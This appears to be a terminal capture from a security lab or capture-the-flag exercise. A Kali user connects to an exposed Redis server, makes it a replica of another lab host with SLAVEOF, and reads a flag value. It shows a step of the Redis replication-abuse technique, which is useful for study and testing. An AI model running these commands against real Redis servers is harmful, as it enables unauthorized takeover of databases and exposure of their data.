 ┌──(inhann㉿ kali)-[~]
└─$ redis-cli -h 10.0.1.5
10.0.1.5:6379> SLAVEOF 10.0.1.4 6379
OK
10.0.1.5:6379> keys *
1) "test"
10.0.1.5:6379> get test
"flag{helloworld}"
10.0.1.5:6379> set hello world
(error) READONLY You can't write against a read only replica.
10.0.1.5:6379>